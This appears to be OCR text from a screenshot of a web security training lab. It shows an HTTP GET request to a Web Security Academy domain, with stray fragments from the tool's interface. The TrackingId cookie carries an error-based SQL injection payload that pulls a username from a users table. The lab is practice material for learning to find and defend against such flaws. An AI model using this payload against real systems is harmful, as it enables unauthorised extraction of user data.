 58f6
Aa
Send
ername =
GET https://0a8f005b03c98a4881a0c69a007300e3.web-security-academy.net/ HTTP/1.1
host: 0a8f005b03c98a4881a0c69a007300e3.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: TrackingId=pS3OKXe3lGYMUmxD' AND 1=CAST((SELECT username FROM users LIMIT 1) AS
int)--; session=BdSu3uZMH6433N63a2VBiFvPeKiy5NIl
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
utpu
content-length: 0